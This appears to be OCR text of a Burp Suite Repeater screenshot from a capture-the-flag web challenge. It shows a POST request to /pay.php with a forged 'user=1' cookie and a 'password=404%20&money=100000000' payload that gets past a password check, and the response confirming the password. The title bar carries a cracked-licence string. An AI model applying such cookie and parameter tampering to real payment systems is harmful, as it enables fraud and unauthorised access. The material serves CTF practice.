 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin:
http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn
Connection: close
Referer:
http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn/pay.p
hp
Cookie: user=1
Upgrade-Insecure-Requests: 1
password=404%20&money=100000000
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your
100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want
to buy the FLAG:</br>
You must
be a student from CUIT!!!</br>
You must
be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too long</br>
</p>
Apibug
</article>
? < + > Type a search term 0 matches